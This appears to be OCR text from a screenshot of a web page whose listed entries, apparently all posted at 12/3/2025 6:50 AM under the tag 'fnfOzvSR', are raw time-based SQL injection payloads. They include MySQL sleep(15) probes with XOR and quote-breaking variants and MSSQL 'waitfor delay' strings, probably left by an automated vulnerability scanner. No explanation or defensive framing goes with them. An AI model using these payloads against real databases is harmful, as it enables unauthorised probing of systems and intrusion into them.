
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
12/3/2025 6:50 AM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
12/3/2025 6:50 AM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:50 AM
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:50 AM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:50 AM